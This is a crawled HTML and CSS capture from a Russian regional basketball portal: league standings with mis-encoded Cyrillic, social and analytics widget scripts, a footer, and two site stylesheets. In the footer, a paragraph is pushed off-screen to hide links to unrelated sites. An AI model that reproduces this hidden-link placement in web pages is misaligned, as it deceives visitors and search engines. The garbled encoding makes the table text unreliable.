			<td style="border: 0px none; font-family: Arial; font-style: inherit; font-variant: inherit; font-weight: inherit; line-height: inherit; margin: 0px; padding: 4px 2px; zoom: 1; text-align: center; background-color: rgb(245, 245, 245);">2<span style="border: 0px; font-style: inherit; font-variant: inherit; font-weight: inherit; line-height: inherit; margin: 0px; padding: 0px; zoom: 1; vertical-align: baseline;"></span>/<span style="border: 0px; font-style: inherit; font-variant: inherit; font-weight: inherit; line-height: inherit; margin: 0px; padding: 0px; zoom: 1; vertical-align: baseline;"></span>28</td>
			<td style="border: 0px none; font-family: Arial; font-style: inherit; font-variant: inherit; font-weight: inherit; line-height: inherit; margin: 0px; padding: 4px 2px; zoom: 1; text-align: center; background-color: rgb(245, 245, 245);">6.7</td>
		</tr>
		<tr class="row1" style="border: 0px none; font-style: inherit; font-variant: inherit; font-weight: inherit; line-height: inherit; margin: 0px; padding: 0px; zoom: 1;">
			<td class="first" width="10" style="border-width: 0px 0px 0px medium; border-style: none; font-family: Arial; font-style: inherit; font-variant: inherit; font-weight: inherit; line-height: inherit; margin: 0px; padding: 4px 2px 4px 5px; zoom: 1;">11.</td>
			<td class="team_name team-46303" style="border: 0px none; font-family: Arial; font-style: inherit; font-variant: inherit; font-weight: inherit; line-height: inherit; margin: 0px; padding: 4px 2px; zoom: 1; white-space: nowrap;"><a href="http://www.vtbyouth-league.com/frontend/handlers/bh_redirect.php?lang_id=ru&amp;team_id=46303&amp;league_id=undefined&amp;season_id=87983" season_id="87983" team_id="46303" client_hash="d985c601e6395380f45ec968e1f72e981bac4465" id="a-0.734230001395335295" style="border: 0px; font-style: inherit; font-variant: inherit; font-weight: inherit; line-height: inherit; margin: 0px; padding: 0px; zoom: 1; vertical-align: baseline; outline: none; text-decoration: none; color: rgb(1, 1, 1);">Åíèñåé-2</a></td>
			<td style="border: 0px none; font-family: Arial; font-style: inherit; font-variant: inherit; font-weight: inherit; line-height: inherit; margin: 0px; padding: 4px 2px; zoom: 1; text-align: center;">1<span style="border: 0px; font-style: inherit; font-variant: inherit; font-weight: inherit; line-height: inherit; margin: 0px; padding: 0px; zoom: 1; vertical-align: baseline;"></span>/<span style="border: 0px; font-style: inherit; font-variant: inherit; font-weight: inherit; line-height: inherit; margin: 0px; padding: 0px; zoom: 1; vertical-align: baseline;"></span>31</td>
			<td style="border: 0px none; font-family: Arial; font-style: inherit; font-variant: inherit; font-weight: inherit; line-height: inherit; margin: 0px; padding: 4px 2px; zoom: 1; text-align: center;">3.1</td>
		</tr>
	</tbody>
</table>
    </div>
        </div>
          
 <div class="r-blocks-table">
          <div class="r-blocks-title">
            <a class="r-blocks-title-url" href="#">ÌÅÆÄÓÍÀÐÎÄÍÀß ËÈÃÀ ÑÒÓÄÅÍÒÛ</a>
          </div>
          <div class="r-blocks-content display-none">
            <table class="championship-table-basket">
              <thead>
                <tr>
                  <th>¹</th>
                  <th>ÊÎÌÀÍÄÀ</th>
                    <th>Â/Ï</th>
                  <th>%</th>
                </tr>
              </thead>
              <tbody>
                <tr>
                  <td>1</td>                
			<td>ÌÃÀÔÊ (Ìîñêâà)</td>                  
            <td style="text-align: center;">8/0</td>                  
			<td style="text-align: center;">16</td>                
		</tr>                
		<tr>                  
			<td>2</td>                  
			<td>ÂÃÑÕÀ (Êèðîâ)</td>                  
            <td style="text-align: center;">4/4</td>                  
			<td style="text-align: center;">12</td>                
		</tr>                
		<tr>                  
			<td>3</td>                  
			<td>ÓÃÒÓ (Óõòà)</td>                  
            <td style="text-align: center;">4/4</td>                  
			<td style="text-align: center;">12</td>                
		</tr>                
		<tr>                  
			<td>4</td>                  
			<td>ÐÃÓÔÊÑÌèÒ (Ìîñêâà)</td>                  
            <td style="text-align: center;">4/4</td>                  
			<td style="text-align: center;">12</td>                
		</tr>                
		<tr>                  
			<td>5</td>                  
			<td>ÍÍÃÓ</td>                  
            <td style="text-align: center;">0/8</td>                  
			<td style="text-align: center;">8</td>                
		</tr>                
                
              
	</tbody>            
</table>
          </div>
        </div>
  
      </div> -->
<div id="vk_groups"></div>
        <script type="text/javascript">
          VK.Widgets.Group("vk_groups", {mode: 0, width: "270", height: "302"}, 4057148);
        </script>
<br/>
<br/>
<!--<iframe width='270' height='491' src='http://iconosquare.com/widget.php?choice=myfeed&username=streetballgorkiy&show_infos=true&linking=instagram&width=270&height=491&mode=grid&layout_x=3&layout_y=3&padding=5&photo_border=true&background=141414&text=f7f7f7&widget_border=true&radius=5&border-color=141414&user_id=299255474&time=1426867983988' allowTransparency='true' frameborder='0' scrolling='no' style='border:none; overflow:hidden; width:270px; height:491px;'></iframe>-->
             
<!--
                <script type="text/javascript" src="http://userapi.com/js/api/openapi.js?34"></script>
                <div class="td-for-blocks">
          <div id="social-tabs">
            <a id="social-tab-vk" class="social-tab active" href="#vk"></a>
            <a id="social-tab-fb" class="social-tab" href="#facebook"></a>
            <a id="social-tab-tw" class="social-tab" href="#twitter"></a>
          </div>
          <div id="social-blocks">
            <div id="social-block-vk" class="social-bblock">
              
              <div id="vk_groups"></div>
              <script type="text/javascript">
                VK.Widgets.Group("vk_groups", {mode: 0, width: "250", height: "290"}, 4057148);
              </script>
            </div>
            <div id="social-block-fb" class="social-bblock">
              <iframe src="//www.facebook.com/plugins/likebox.php?href=http%3A%2F%2Fwww.facebook.com%2Fstreetballgorkiy&amp;width=250&amp;height=290&amp;show_faces=true&amp;colorscheme=light&amp;stream=false&amp;border_color=%23dd6205&amp;header=true&amp;appId=491928977526324" scrolling="no" frameborder="0" style="border:none; overflow:hidden; width:250px; height:350px;" allowTransparency="true"></iframe>
            </div>
            <div id="social-block-tw" class="social-bblock">
              <script type="text/javascript" src="http://widgets.twimg.com/j/2/widget.js"></script>
              <script type="text/javascript">
                new TWTR.Widget({
                  version: 2,
                  type: 'profile',
                  rpp: 4,
                  interval: 30000,
                  width: 'auto',
                  height: 250,
                  theme: {
                    shell: {
                      background: '#ff8c00',
                      color: '#ffffff'
                    },
                    tweets: {
                      background: '#000000',
                      color: '#ffffff',
                      links: '#ff8c00'
                    }
                  },
                  features: {
                    scrollbar: false,
                    loop: false,
                    live: false,
                    behavior: 'all'
                  }
                }).render().setUser('streetballgorky').start();
              </script>
            </div>
          </div>
      -->
             
           
      
      
      </div>
    <div class="clear"></div>
  <div class="h-title">&nbsp;</div>
  <div class="clear"></div>
    <div class="footer">
      <div id="partners">
        <div id="partners-slides">
   <div class="partner-item">
       <a href="http://www.nn-basket.ru/" id="bcnn" target="_blank" >
       </a>
            </div>
            <div class="partner-item">
                <a rel="nofollow"  href="https://www.basketgame.ru/" id="meshera" target="_blank">
                </a>
            </div>
            <div class="partner-item">
                <a rel="nofollow" href="http://korzinashop.com/" id="korzinashop" target="_blank" >
                </a>
            </div>
            <div class="partner-item">
                <a rel="nofollow" href="https://www.basketgame.ru/news/sdyusshor7/" id="semerka" target="_blank" >
                </a>
            </div>
            <div class="partner-item">
                <a rel="nofollow" href="http://slamdunk.ru/" id="slamdunk" target="_blank">
                </a>
            </div>
            <p style="z-index: -12;position: absolute;top: -170px;">
<a href="https://redvid.io/" lang="en" target="_blank">redvid</a>
<a href="https://esle.io/"  lang="en" target="_blank">esle</a>
</p>

          </div>
        </div>
    <div class="clear"></div>
    <div class="h-title">&nbsp;</div>        
    <div class="copyrights">
      <p>Copyright © 2008-2023 Áàñêåòáîëüíûé ïîðòàë Íèæåãîðîäñêîé îáëàñòè. Âñå ïðàâà çàùèùåíû</p>
      <p>Ïðè ïåðåïå÷àòêå ññûëêà íà áàñêåòáîëüíûé ïîðòàë îáÿçàòåëüíà <a href="https://www.basketgame.ru/">https://www.basketgame.ru/</a></p>
      <p>Êîíòàêòû: +79867401395. E-mail: <a href="mailto:i.khairetdinov@bk.ru">i.khairetdinov@bk.ru</a></p>
    </div>
  <div class="h-title">&nbsp;</div>

    </div>
  </div>
  <script type="text/javascript" src="/templates/Style/js/jquery.bxslider.min.js"></script>
  <script type="text/javascript" src="/templates/Style/js/jquery-ui-1.10.3.custom.min.js"></script>
  <script type="text/javascript" src="/templates/Style/js/site.js?v=20"></script>
  <!-- Yandex.Metrika counter -->
  <script type="text/javascript">
  (function (d, w, c) {
    (w[c] = w[c] || []).push(function() {
      try {
        w.yaCounter21233656 = new Ya.Metrika({id:21233656,
            webvisor:true,
            clickmap:true,
            trackLinks:true,
            accurateTrackBounce:true});
      } catch(e) { }
    });

    var n = d.getElementsByTagName("script")[0],
      s = d.createElement("script"),
      f = function () { n.parentNode.insertBefore(s, n); };
    s.type = "text/javascript";
    s.async = true;
    s.src = (d.location.protocol == "https:" ? "https:" : "http:") + "//mc.yandex.ru/metrika/watch.js";

    if (w.opera == "[object Opera]") {
      d.addEventListener("DOMContentLoaded", f, false);
    } else { f(); }
  })(document, window, "yandex_metrika_callbacks");
  </script>
  <noscript><div><img src="//mc.yandex.ru/watch/21233656" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
  <!--<script async="async" src="https:	//w.uptolike.com/widgets/v1/zp.js?pid=1302883" type="text/javascript"></script>-->
  <!-- /Yandex.Metrika counter -->

<!-- Cackle CommentCount -->
<script type="text/javascript">
cackle_widget = window.cackle_widget || [];
cackle_widget.push({widget: 'CommentCount', id: 28662});
(function() {
    var mc = document.createElement('script');
    mc.type = 'text/javascript';
    mc.async = true;
    mc.src = ('https:' == document.location.protocol ? 'https' : 'http') + '://cackle.me/widget.js';
    var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(mc, s.nextSibling);
})();
</script>

    

</body>
</html>
<!-- DataLife Engine Copyright SoftNews Media Group (http://dle-news.ru) -->


--- FILE ---
content_type: text/css
request_url: http://basketgame.ru/engine/editor/css/default.css
body_size: 1629
content:
.Title
    {
    margin-bottom:3.0pt;
    font-size:26.0pt;
    font-family:"Cambria","serif";
    color:#17365D;
    letter-spacing:.25pt;}
.Subtitle
    {
    margin-bottom:10.0pt;
    line-height:115%;
    font-size:12.0pt;
    font-family:"Cambria","serif";
    color:#4F81BD;
    letter-spacing:.75pt;
    font-style:italic;}
.Quote
    {
    margin-bottom:10.0pt;
    line-height:115%;
    font-size:11.0pt;
    font-family:"Calibri","sans-serif";
    color:black;
    font-style:italic;}
.IntenseQuote
    {
    margin-top:10.0pt;
    margin-right:.65in;
    margin-bottom:14.0pt;
    margin-left:.65in;
    line-height:115%;
    font-size:11.0pt;
    font-family:"Calibri","sans-serif";
    color:#4F81BD;
    font-weight:bold;
    font-style:italic;}
.SubtleEmphasis
    {color:gray;
    font-style:italic;}
.IntenseEmphasis
    {color:#4F81BD;
    font-weight:bold;
    font-style:italic;}
.SubtleReference
    {font-variant:small-caps;
    color:#C0504D;
    text-decoration:underline;}
.IntenseReference
    {font-variant:small-caps;
    color:#C0504D;
    letter-spacing:.25pt;
    font-weight:bold;
    text-decoration:underline;}
.BookTitle
    {font-variant:small-caps;
    letter-spacing:.25pt;
    font-weight:bold;}
.CodeForeground 
    {margin:0in;
    margin-bottom:.0001pt;
    font-size:9.0pt;
    font-family:Courier New;}
.CodeInText 
    {font-family:Courier New;
    font-weight:bold;}
.ScreenText 
    {font-family:Tahoma;}
    
    
/* Table Format 
table.Default {border-collapse:collapse;border:#4f81bd 1px solid;margin-bottom:15px;}
table.Default td {border:#ccc 1px solid;padding:7px;line-height:15pt;}
table.Default td.alt {border:#ccc 1px solid;padding:7px;}
table.Default td.hd {border:#ccc 1px solid;padding:7px;}
table.Default td.fc {border:#ccc 1px solid;padding:7px;}
table.Default td.fcalt {border:#ccc 1px solid;padding:7px;}*/

table.Zebra {width:80%;border-collapse:collapse;margin-bottom:15px;}
table.Zebra td {padding:7px;line-height:15pt;}
table.Zebra td.alt {padding:7px;background:#eee;}
table.Zebra td.hd {border-bottom:#555 1px solid;padding:7px;}
table.Zebra td.fc {padding:7px;}
table.Zebra td.fcalt {padding:7px;background:#eee;}

table.Zebra-Red {width:80%;border-collapse:collapse;margin-bottom:15px;}
table.Zebra-Red td {padding:7px;line-height:15pt;}
table.Zebra-Red td.alt {padding:7px;background:#eee;}
table.Zebra-Red td.hd {border-bottom:#b20000 1px solid;color:#b20000;padding:7px;}
table.Zebra-Red td.fc {padding:7px;}
table.Zebra-Red td.fcalt {padding:7px;background:#eee;}

table.Zebra-2 {width:80%;border-collapse:collapse;margin-bottom:15px;border:#eee 0px solid;}
table.Zebra-2 td {padding:7px;background:#eee;line-height:15pt;}
table.Zebra-2 td.alt {padding:7px;background:none;}
table.Zebra-2 td.hd 
    {
    background-image: -moz-linear-gradient(top, #555555, #111111);
    background-image: -webkit-gradient(linear, center top, center bottom, from(#555555), to(#111111));
    background-image: -o-linear-gradient(top, #555555, #111111);
    filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#555555', endColorstr='#111111');
    -ms-filter: "progid:DXImageTransform.Microsoft.gradient(startColorstr='#555555', endColorstr='#111111')";
    background-image: linear-gradient(top, #555555, #111111);
    
    border-bottom:#fff 0px solid;color:#fff;padding:7px;
    }
table.Zebra-2 td.fc {padding:7px;background:#eee;}
table.Zebra-2 td.fcalt {padding:7px;background:none;}

table.Zebra-Red-2 {width:80%;border-collapse:collapse;margin-bottom:15px;border:#eee 0px solid;}
table.Zebra-Red-2 td {padding:7px;background:#eee;line-height:15pt;}
table.Zebra-Red-2 td.alt {padding:7px;background:none;}
table.Zebra-Red-2 td.hd 
    {
    background-image: -moz-linear-gradient(top, #c90000, #b10000);
    background-image: -webkit-gradient(linear, center top, center bottom, from(#c90000), to(#b10000));
    background-image: -o-linear-gradient(top, #c90000, #b10000);
    filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#c90000', endColorstr='#b10000');
    -ms-filter: "progid:DXImageTransform.Microsoft.gradient(startColorstr='#c90000', endColorstr='#b10000')";
    background-image: linear-gradient(top, #c90000, #b10000);
    
    border-bottom:#fff 0px solid;color:#fff;padding:7px;
    }
table.Zebra-Red-2 td.fc {padding:7px;background:#eee;}
table.Zebra-Red-2 td.fcalt {padding:7px;background:none;}

table.Vertical-Emphasis {width:80%;border-collapse:collapse;margin-bottom:15px;}
table.Vertical-Emphasis td {padding:7px;line-height:15pt;}
table.Vertical-Emphasis td.alt {padding:7px;}
table.Vertical-Emphasis td.hd {border-bottom:#555 1px solid;padding:7px;}
table.Vertical-Emphasis td.fc {padding:7px;background:#eee;}
table.Vertical-Emphasis td.fcalt {padding:7px;background:#eee;}

table.Vertical-Emphasis-Red {width:80%;border-collapse:collapse;margin-bottom:15px;}
table.Vertical-Emphasis-Red td {padding:7px;line-height:15pt;}
table.Vertical-Emphasis-Red td.alt {padding:7px;}
table.Vertical-Emphasis-Red td.hd {border-bottom:#b20000 1px solid;color:#b20000;padding:7px;}
table.Vertical-Emphasis-Red td.fc {padding:7px;background:#eee;}
table.Vertical-Emphasis-Red td.fcalt {padding:7px;background:#eee;}

table.Vertical-Emphasis-2 {width:80%;border-collapse:collapse;margin-bottom:15px;border:#555 1px solid;}
table.Vertical-Emphasis-2 td {padding:7px;line-height:15pt;}
table.Vertical-Emphasis-2 td.alt {padding:7px;}
table.Vertical-Emphasis-2 td.hd 
    {
    background-image: -moz-linear-gradient(top, #555555, #111111);
    background-image: -webkit-gradient(linear, center top, center bottom, from(#555555), to(#111111));
    background-image: -o-linear-gradient(top, #555555, #111111);
    filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#555555', endColorstr='#111111');
    -ms-filter: "progid:DXImageTransform.Microsoft.gradient(startColorstr='#555555', endColorstr='#111111')";
    background-image: linear-gradient(top, #555555, #111111);
    
    border-bottom:#fff 0px solid;color:#fff;padding:7px;
    }
table.Vertical-Emphasis-2 td.fc {padding:7px;background:#eee;}
table.Vertical-Emphasis-2 td.fcalt {padding:7px;background:#eee;}

table.Vertical-Emphasis-Red-2 {width:80%;border-collapse:collapse;margin-bottom:15px;border:#b20000 1px solid;}
table.Vertical-Emphasis-Red-2 td {padding:7px;line-height:15pt;}
table.Vertical-Emphasis-Red-2 td.alt {padding:7px;}
table.Vertical-Emphasis-Red-2 td.hd 
    {
    background-image: -moz-linear-gradient(top, #c90000, #b10000);
    background-image: -webkit-gradient(linear, center top, center bottom, from(#c90000), to(#b10000));
    background-image: -o-linear-gradient(top, #c90000, #b10000);
    filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#c90000', endColorstr='#b10000');
    -ms-filter: "progid:DXImageTransform.Microsoft.gradient(startColorstr='#c90000', endColorstr='#b10000')";
    background-image: linear-gradient(top, #c90000, #b10000);
    
    border-bottom:#fff 0px solid;color:#fff;padding:7px;
    }
table.Vertical-Emphasis-Red-2 td.fc {padding:7px;background:#eee;}
table.Vertical-Emphasis-Red-2 td.fcalt {padding:7px;background:#eee;}


/*  Super Awesome Buttons with CSS3 and RGBA
    Source: http://www.zurb.com/article/266/super-awesome-buttons-with-css3-and-rgba
*/
.awesome, .awesome:visited {
	        background: #222 url(alert-overlay.png) repeat-x !important; 
	        display: inline-block !important; 
	        padding: 5px 10px 6px !important; 
	        color: #fff !important; 
	        text-decoration: none !important;
			font-weight: bold !important;
			line-height: 1 !important;
	        -moz-border-radius: 5px !important; 
	        -webkit-border-radius: 5px !important;
	        border-radius: 5px !important;
	        -moz-box-shadow: 0 1px 3px rgba(0,0,0,0.5) !important;
	        -webkit-box-shadow: 0 1px 3px rgba(0,0,0,0.5) !important;
	        box-shadow: 0 1px 3px rgba(0,0,0,0.5) !important;
	        text-shadow: 0 -1px 1px rgba(0,0,0,0.25) !important;
	        border-bottom: 1px solid rgba(0,0,0,0.25) !important;
	        position: relative !important;
	        cursor: pointer !important;
            }

.awesome:hover							{ background-color: #111 !important;}
.awesome:active							{ top: 1px !important; }
.small.awesome, .small.awesome:visited 			{ font-size: 11px !important;}
.awesome, .awesome:visited,
.medium.awesome, .medium.awesome:visited 		{ font-size: 13px !important;}
.large.awesome, .large.awesome:visited 			{ font-size: 14px !important; padding: 8px 14px 9px !important;}
	
.green.awesome, .green.awesome:visited		{ background-color: #91bd09 !important;}
.green.awesome:hover						{ background-color: #749a02 !important;}
.blue.awesome, .blue.awesome:visited		{ background-color: #2daebf !important;}
.blue.awesome:hover							{ background-color: #007d9a !important;}
.red.awesome, .red.awesome:visited			{ background-color: #e33100 !important;}
.red.awesome:hover							{ background-color: #872300 !important;}
.magenta.awesome, .magenta.awesome:visited		{ background-color: #a9014b !important;}
.magenta.awesome:hover							{ background-color: #630030 !important;}
.orange.awesome, .orange.awesome:visited		{ background-color: #ff5c00 !important;}
.orange.awesome:hover							{ background-color: #d45500 !important;}
.yellow.awesome, .yellow.awesome:visited		{ background-color: #ffb515 !important;}
.yellow.awesome:hover							{ background-color: #fc9200 !important;}


--- FILE ---
content_type: text/css
request_url: http://basketgame.ru/templates/Style/css/all.css?v=39
body_size: 8696
content:
/*---Диалоговые и всплывающие окна jQuery UI---*/
.ui-helper-clearfix:after { clear: both; content: "."; display: block; height: 0; visibility: hidden; }
.ui-helper-clearfix { display: inline-block; }
* html .ui-helper-clearfix { height: 1%; }
.ui-helper-clearfix { display: block; }
.ui-icon { background-repeat: no-repeat; display: block; overflow: hidden; text-indent: -99999px; }
.ui-widget input, .ui-widget select, .ui-widget textarea, .ui-widget button, .ui-widget { font-size: 11px; }
.ui-widget-content { background: #fff 50% bottom repeat-x; border: 1px solid #dedede; color: #222; }
.ui-widget-header {
  background: #cccccc url(../images/ui-bg_gloss-wave.png) 50% 50% repeat-x;
  color: #000;
  font-weight: bold;
}
#scroll-games .ui-widget-header{
	background: none;
}
#scroll-games .ui-widget-content{
	border: 0;
}
.ui-widget-header a { color: #fff; }
.ui-state-default, .ui-widget-content .ui-state-default {
  background: #eaeaea url(../images/ui-bg_glass_85.png) 50% 50% repeat-x;
  border: 1px solid #cfcfcf;
  color: #868686;
  font-weight: bold;
}
.ui-state-default a, .ui-state-default a:link, .ui-state-default a:visited { color: #2e6e9e; text-decoration: none; }
.ui-state-hover, .ui-widget-content .ui-state-hover, .ui-state-focus, .ui-widget-content .ui-state-focus {
  background: #eaeaea url(../images/ui-bg_glass_75.png) 50% 50% repeat-x;
  border: 1px solid #a7a7a7;
  color: #4e4e4e;
  font-weight: bold;
}
.ui-state-hover a, .ui-state-hover a:hover { color: #1d5987; text-decoration: none; }
.ui-state-active, .ui-widget-content .ui-state-active {
  background: #d0e5f5 50% 50% repeat-x;
  border: 1px solid #a7a7a7;
  color: #e17009;
  font-weight: bold;
}
.ui-state-active a, .ui-state-active a:link, .ui-state-active a:visited { color: #e17009; text-decoration: none; }
.ui-widget :active { outline: none; }
.ui-state-error {
  background: #fef1ec 50% 50% repeat-x;
  border: 1px solid #dedede;
  color: #cd0a0a;
}
.ui-widget-header .ui-icon { background-image: url(../images/ui-icons.png); }
.ui-state-hover .ui-icon, .ui-state-focus .ui-icon { background-image: url(../images/ui-icons_h.png); }
.ui-icon-close { background-position: -80px -128px; }
.ui-icon-closethick { background-position: -96px -128px; }
.ui-button .ui-button-text { display: block; line-height: 1.4em; }
.ui-button-text-only .ui-button-text { padding: .4em .8em; }
input.ui-button { padding: .4em 1em; }
.ui-button-set { margin-right: 7px; }
.ui-button-set .ui-button { margin-left: 0; margin-right: -.3em; }
button.ui-button::-moz-focus-inner { border: 0; padding: 0; }
.ui-dialog {
  overflow: hidden;
  padding: .2em;
  position: absolute;
  width: 300px;
    -moz-box-shadow: 0px 0px 8px rgba(0, 0, 0, 0.3);
    -webkit-box-shadow: 0px 0px 8px rgba(0, 0, 0, 0.3);
    box-shadow: 0px 0px 8px rgba(0, 0, 0, 0.3);
}
.ui-dialog .ui-dialog-titlebar { padding: .5em 1em .3em; position: relative; }
.ui-dialog .ui-dialog-title { float: left; margin: .1em 16px .2em 0; }
.ui-dialog .ui-dialog-titlebar-close {
  height: 18px;
  margin: -10px 0 0 0;
  padding: 1px;
  position: absolute;
  right: .3em;
  top: 50%;
  width: 19px;
}
.ui-dialog .ui-dialog-titlebar-close span { display: block; margin: 1px; }
.ui-dialog .ui-dialog-titlebar-close:hover, .ui-dialog .ui-dialog-titlebar-close:focus { padding: 0; }
.ui-dialog .ui-dialog-content {
  background: none;
  border: 0;
  overflow: hidden;
  padding: .5em 1em;
  position: relative;
  zoom: 1;
}
.ui-dialog .ui-dialog-buttonpane {
  background-image: none;
  border-width: 1px 0 0 0;
  margin: .5em 0 0 0;
  padding: .3em 1em .5em .4em;
  text-align: left;
}
.ui-dialog .ui-dialog-buttonpane button {
  background: #eaeaea url(../images/ui-bg_glass_85.png) 50% 50% repeat-x;
  cursor: pointer;
  float: right;
  line-height: 1.4em;
  margin: .5em .4em .5em 0;
  overflow: visible;
  padding: .2em .6em .3em .6em;
  width: auto;
}
.ui-dialog .ui-resizable-se { bottom: 3px; height: 14px; right: 3px; width: 14px; }
.ui-draggable .ui-dialog-titlebar { cursor: move; }


/*fu ie6-7*/
fieldset,img {
    border: 0;
}
div {
    display: block;
}
.clear{
    clear: both;
    line-height: 0;
    font-size: 0;
    height: 0;
    display: block;
}
.border-radius{
    -moz-border-radius: 3px;
    -webkit-border-radius: 3px;
    -khtml-border-radius: 3px;
    border-radius: 3px;
}
.display-none{
    display: none;
}
.pos-relative{
    position: relative;
}
.float-left{
    float: left;
}
.float-right{
    float: right;
}
.inline-block{
    display: -moz-inline-stack;
    -moz-box-orient: vertical;
    display: inline-block;
    zoom: 1;
    *display: inline;
    _display: inline;
}
.nobckg{
	background: none!important;
}
a{
    color: #000;
    text-decoration: underline;
}
a:hover{
	color: #c86f21;
}
p{
    margin: 0;
}
h1,h2,h3,h4,h5,h6{
    color: #373737;
    font-family: Tahoma;
    font-weight: normal;
    padding: 0;
    margin: 0;
    line-height: 100%;
}
h1, .h1-title{
    font-size: 1.6em;
    padding: 15px 0;
	/*color: #ee7913;*/
}
.h1-title{
    padding-bottom: 15px;
}
h2{
    font-size: 1.5em;
    padding-bottom: 10px;
}
h3{
    font-size: 1.3em;
    padding-bottom: 5px;
}
h4{
    font-size: 1.2em;
    padding-bottom: 5px;
}
ul{
    list-style: none;
    margin: 0;
}
html, body, ul, ol, dl, dt, dd{
    margin: 0;
    padding: 0;
}
body{
    color: #393939;
    font-family: Tahoma;
    font-size: 14px;
    font-weight: normal;
    line-height: 140%;
    /*background: url("/uploads/bg.jpg") fixed repeat 50% 0;*/

}
.h-title{
	background: url(/uploads/images/repeatbar.png) repeat-x 0 50% transparent;
	position: relative;
}
.h-title>span{
	background: #fff;
	padding: 0 10px;
	font-size: 20px;
}
.short-block .h-title>span{
	background: url(/uploads/images/date-plashka.png) no-repeat 50% 0 #fff;
	width: 157px;
	height: 22px;
	display: block;
	text-align: center;
	margin: 0 auto;
	color: #fff;
	font-size: 18px;
	padding: 2px 5px 0;
}
.text{
	margin-bottom: 20px;
}
#fix-bg{
	background: url(/uploads/images/bg.jpg) no-repeat 50% 0 transparent;
	position: fixed;
	left: 0;
	top: 0;
	right: 0;
	bottom: 0;
	/*z-index:3000000000;*/
}
#wrapper{
	background: #fff;
	box-shadow: 0 0 80px #000;
	margin: 0 auto;
	padding: 0 50px;
	position: relative;
	overflow: hidden;
	width: 990px;
	z-index: 3;
}
#header{
	height: 100px;
	position: relative;
	overflow: hidden;
}
#logo{
	background: url(/uploads/images/logo.png) no-repeat 0 0 transparent;
	position: absolute;
	left: 0;
	top: 20px;
	display: block;
	width: 360px;
	height: 42px;
}
#login-block{
	width: 450px;
	margin: 25px auto 0;
	padding-left: 260px;
}
#search-block{
	position: absolute;
	right: 0;
	top: 35px;
}
#story{
	position: relative;
}
#story:after{
	content: "";
	position: absolute;
	right: 0;
	top: 0;
	bottom: 0;
	width: 32px;
	cursor: pointer;
	border: 1px solid #ba763b;
	background: #eb8731;
	background: -moz-linear-gradient(top, #eb8731 0%, #d16e17 100%);
	background: -webkit-gradient(linear, left top, left bottom, color-stop(0%,#eb8731), color-stop(100%,#d16e17));
	background: -webkit-linear-gradient(top, #eb8731 0%,#d16e17 100%);
	background: -o-linear-gradient(top, #eb8731 0%,#d16e17 100%);
	background: -ms-linear-gradient(top, #eb8731 0%,#d16e17 100%);
	background: linear-gradient(to bottom, #eb8731 0%,#d16e17 100%);
}
/*инпуты*/
.input-style{
	border: 1px solid #c4c4c4;
	background: #f6f6f6;
	background: -moz-linear-gradient(top, #f6f6f6 0%, #f1f1f1 100%);
	background: -webkit-gradient(linear, left top, left bottom, color-stop(0%,#f6f6f6), color-stop(100%,#f1f1f1));
	background: -webkit-linear-gradient(top, #f6f6f6 0%,#f1f1f1 100%);
	background: -o-linear-gradient(top, #f6f6f6 0%,#f1f1f1 100%);
	background: -ms-linear-gradient(top, #f6f6f6 0%,#f1f1f1 100%);
	background: linear-gradient(to bottom, #f6f6f6 0%,#f1f1f1 100%);
	filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#f6f6f6', endColorstr='#f1f1f1',GradientType=0 );
	padding: 5px 10px;
	width:140px;
}
/*кнопки*/
.button-style{
	border: 1px solid #181818;
	color: #fff;
	padding: 5px 10px;
	text-shadow: 0 -1px 1px #181818;
	cursor: pointer;
	background: #181818;
	background: -moz-linear-gradient(top, #181818 0%, #181818 100%);
	background: -webkit-gradient(linear, left top, left bottom, color-stop(0%,#181818), color-stop(100%,#181818));
	background: -webkit-linear-gradient(top, #181818 0%,#181818 100%);
	background: -o-linear-gradient(top, #181818 0%,#181818 100%);
	background: -ms-linear-gradient(top, #181818 0%,#181818 100%);
	background: linear-gradient(to bottom, #181818 0%,#181818 100%);
	filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#181818', endColorstr='#181818',GradientType=0 );
}
.button-style:hover{
	background: #2d2d2d;
	background: -moz-linear-gradient(top, #2d2d2d 0%, #2d2d2d 100%);
	background: -webkit-gradient(linear, left top, left bottom, color-stop(0%,#2d2d2d), color-stop(100%,#2d2d2d));
	background: -webkit-linear-gradient(top, #2d2d2d 0%,#2d2d2d 100%);
	background: -o-linear-gradient(top, #2d2d2d 0%,#2d2d2d 100%);
	background: -ms-linear-gradient(top, #2d2d2d 0%,#2d2d2d 100%);
	background: linear-gradient(to bottom, #2d2d2d 0%,#2d2d2d 100%);
	filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#2d2d2d', endColorstr='#2d2d2d',GradientType=0 );
}
.button-style:active{
	box-shadow: inset 0 0 20px #ba763b;
}
.reg-lost-pas-block{
	padding-left: 1px;
}

/*стили меню*/
.topmenu{
	list-style: none;
	position: relative;
	float: left;
	left: 50%;
	padding-bottom: 20px;
	width:100%;
}
.tma-lvl1{
	display: block;
	line-height: 1;
	font-size: 16px;
	padding: 10px 38px 0;
	position: relative;
	height: 29px;
	color: #fff;
	text-decoration: none;
}
.tm-lvl1{
	float: left;
	position: relative;
	right: 50%;
}
.alone-lvl{
	-moz-border-radius: 5px;
    -webkit-border-radius: 5px;
    -khtml-border-radius: 5px;
	border-radius: 5px;
}
.alone-lvl .tma-lvl3{
	background: none;
}
.first .tma-lvl1{
	border-radius: 5px 0 0 5px;
}
.last .tma-lvl1, .last .menu-background:after{
	border-radius: 0 5px 5px 0;
}
.tma-lvl1:before{
	content: "";
	background: url(/uploads/images/mainmenu-separator.png) no-repeat 100% 0 transparent;
	position: absolute;
	top: 0;
	right: -2px;
	width: 3px;
	height: 39px;
	z-index: 9;
}
.topmenu-sub2, .topmenu-sub3{
	position: absolute;
	left: -9999px;
	top: 100%;
	z-index: 50;
}
.tm-lvl1:hover .topmenu-sub2{
	left: 0;
}
.topmenu-sub2{
	padding-top: 7px;
}
.topmenu-sub2:before, .topmenu-sub3:before{
	content: "";
	position: absolute;
	top: 0;
	left: 50px;
	background: url(/uploads/images/secondary-menu-plashka.png) no-repeat 50% 0 transparent;
	width: 16px;
	height: 8px;
	z-index: 10;
}
.topmenu-sub3:before{
	left: -5px;
	top: 12px;
